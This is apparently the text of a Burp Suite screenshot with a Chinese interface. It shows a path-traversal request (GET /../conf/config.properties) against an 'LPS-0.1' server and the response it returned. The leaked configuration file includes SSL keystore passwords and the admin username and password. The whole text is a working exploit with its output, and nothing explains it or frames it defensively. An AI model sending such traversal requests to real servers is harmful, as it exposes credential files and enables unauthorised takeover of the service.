 发送 取消 < ▼ > ▼ 目标: http://192.168.1.8:8090 ?
请求
Raw 参数 头 Hex
GET /../conf/config.properties HTTP/1.1
Host: 192.168.1.8:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=e61d065b798f4174b22f37e1dfd00141
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin